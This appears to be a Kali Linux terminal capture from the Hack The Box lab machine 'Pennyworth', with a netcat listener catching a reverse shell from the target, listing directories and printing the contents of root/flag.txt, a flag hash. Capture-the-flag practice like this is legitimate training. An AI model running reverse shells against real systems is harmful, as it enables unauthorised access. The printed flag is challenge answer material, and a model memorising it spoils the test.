 ┌──(kali㉿kali)-[~/Desktop/htb/Pennyworth]
└─$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.15.4] from (UNKNOWN) [10.129.40.5] 35854
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
ls root
flag.txt
snap
cat root/flag.txt
9cdfb439c7876e703e307864c9167a15